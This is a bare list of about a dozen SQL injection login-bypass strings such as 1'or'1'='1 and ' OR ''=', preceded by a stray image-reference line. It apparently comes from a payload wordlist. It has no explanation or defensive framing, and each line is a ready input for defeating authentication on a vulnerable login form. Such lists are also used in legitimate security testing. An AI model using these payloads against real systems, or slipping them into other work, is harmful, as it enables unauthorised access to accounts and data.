 admin"or 1=1 or ""="
admin") or ("1"="1"--
''Or'='Or''
anything' OR 'x'='x
1'or'1'='1
' or 1=1 or ''='
" or 1=1 or ""="
' OR ''='
'' OR ''=''
'OR''='
hey' or 1=1–